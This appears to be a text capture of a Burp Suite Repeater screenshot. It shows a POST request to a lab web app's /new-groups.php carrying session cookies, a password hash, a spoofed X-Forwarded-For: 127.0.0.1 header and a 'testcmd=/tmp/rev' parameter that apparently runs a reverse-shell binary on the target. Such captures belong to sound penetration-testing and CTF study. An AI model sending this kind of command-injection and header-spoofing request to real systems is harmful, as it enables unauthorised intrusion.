 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.85.140 ?
Request
Raw Params Headers Hex
POST /new-groups.php HTTP/1.1
Host: 192.168.85.140
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.85.140/new-groups.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Cookie: PHPSESSID=8sod7qeucooo2ljb0vuern14b0; user=Gemini;
pass=edbd1887e772e13c251f688a5f10c1ffbb67960d
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
testcmd=/tmp/rev&token=817633403d720e002beca50a5f1df70ad0f994eb
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Waiting